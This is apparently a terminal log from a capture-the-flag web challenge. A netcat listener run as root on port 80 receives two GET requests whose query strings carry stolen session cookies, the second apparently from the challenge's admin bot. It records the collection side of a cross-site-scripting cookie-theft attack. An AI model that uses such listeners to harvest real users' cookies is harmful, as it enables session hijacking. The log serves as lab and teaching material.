 [root@EddieMurphy ~]# nc -lvp 80
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::80
Ncat: Listening on 0.0.0.0:80
Ncat: Connection from 220.192.55.34.
Ncat: Connection from 220.192.55.34:58665.
GET /?cookie=session=MTczODYwMDMzOHxEWDhFQVFMX2dBQUJFQUVRQUFBcF80QUFBUVp6ZEhKcGJtY01DZ0FJZFhObGNtNWhiV1VHYzNSeWFXNW5EQWtBQjNOb1lXeHNiM1E9fOg5QPV07VoGu4rk6J
78fRzCJITUQ7ymz9SAIcN7dcDS HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0) Gecko/20100101 Firefox/134.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://node1.hgame.vidar.club:30758/
Upgrade-Insecure-Requests: 1
Priority: u=0, i
^C
[root@EddieMurphy ~]# nc -lvp 80
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::80
Ncat: Listening on 0.0.0.0:80
Ncat: Connection from 60.191.122.36.
Ncat: Connection from 60.191.122.36:52600.
GET /?cookie=session=MTczODYwMDQ3NXxEWDhFQVFMX2dBQUJFQUVRQUFBbl80QUFBUVp6ZEhKcGJtY01DZ0FJZFhObGNtNWhiV1VHYzNSeWFXNW5EQWNBQldGa2JXbHV8TtqmP9DZSys07zYg4u72Za
UybBRy_Z5ePNZnAMqsPWM= HTTP/1.1
Host:
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.6834.111 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://127.0.0.1:8888/
Accept-Encoding: gzip, deflate